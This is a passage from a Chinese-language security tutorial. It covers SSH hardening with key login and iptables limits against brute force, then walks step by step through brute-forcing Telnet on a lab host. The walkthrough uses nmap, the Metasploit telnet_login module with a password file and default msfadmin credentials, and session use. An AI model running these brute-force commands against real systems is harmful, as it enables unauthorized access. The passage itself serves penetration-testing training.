



## 3、SSH设置PGP登录

默认情况下,SSH使用用户名和密码远程登录。但也可以使用密钥对进程身份验证登录(公钥和私钥)



## 4、Iptables设置阈值防止暴力破解

利用Iptables对多次连接验证错误,进行账户锁定120秒

#iptables -I INPUT -p tcp --dport 22 -i eth0 -m state NEW -m recent --set

#iptables -I INPUT -p tcp --dport 22 -i eth0 -m state NEW -m recent --update --seconds 120 --hitcount 3 -j DROP

#service ssh restart

在设置完之后,需要重新启动SSH服务

## 暴力破解、认证过程、登录提权

1、telnet版本获取

2、telnet密码破解

3、telnet登录测试

针对Telnet暴力破解

Telnet服务端默认情况下使用23端口



**1、telnet版本获取**

使用nmap获取telnet版本信息,或者使用metasploit获取对应版本信息。

#nmap -p23 -sV 192.168.1.105

使用msfconsole

msf>use auxiliary/scanner/telnet/telnet_version

msf>show options

运行run,进行ssh登录

msf>run

查看连接的会话

msf>sessions -l

查看登录用户的ID

msf>sessions -i 1

msf>search telnet



**2、telnet密码破解**



msf>use auxiliary/scanner/telnet/telnet_login

msf>set rhosts 192.168.1.105

msf>show options

msf>set username msfadmin

msf>set password msfadmin

msf>set password

查看用户密码

msf>show options



取消查看用户密码

msf>unset password

msf>show options

msf>set pass_file /root/Desktop/pass.txt

msf>set threads 10

运行命令,从pass.txt中的密码一个一个测试

msf>run

msf>

msf>

**3、telnet登录测试**

使用破解好的会话链接telnet,并执行对应命令。

使用sessions -l 例举建立的会话

使用sessions -i id 使用对应的会话

msf>sessions -l

msf>sessions -i id

#ifconfig

因篇幅问题不能全部显示,请点此查看更多更全内容